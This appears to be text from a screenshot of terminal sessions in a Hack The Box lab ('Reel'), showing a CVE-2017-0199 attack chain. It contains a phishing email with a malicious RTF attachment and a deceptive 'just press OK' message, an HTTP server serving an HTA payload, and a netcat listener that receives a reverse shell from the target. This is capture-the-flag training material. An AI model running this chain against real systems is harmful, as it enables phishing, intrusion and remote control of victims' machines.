 ┌──(root㉿kali)-[/opt/CVE-2017-0199]
└─# ls
cve-2017-0199_toolkit.py  README.md  review.rtf  template  TODO.txt
┌──(root㉿kali)-[/opt/CVE-2017-0199]
└─# sendEmail -t nico@megabank.com -f review@megabank.com -s 10.10.10.77 -u 'Document for Review' -a /opt/CVE-2017-0199/review.rtf -m 'Kindly review the attached document. Just press OK if you get an error while opening it and i
t should be fine.'
Apr 30 10:03:53 kali sendEmail[2984]: Email was sent successfully! 1
┌──(root㉿kali)-[/opt/CVE-2017-0199]
└─#
┌──(root㉿kali)-[/challenge/htb/reel/payloads]
└─# ls
content.hta
┌──(root㉿kali)-[/challenge/htb/reel/payloads]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [30/Apr/2022 10:04:02] "GET /content.hta HTTP/1.1" 200 - 2
10.10.10.77 - - [30/Apr/2022 10:04:03] "GET /content.hta HTTP/1.1" 200 -
┌──(root㉿kali)-[/challenge/htb/reel]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.77] 60772 3
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>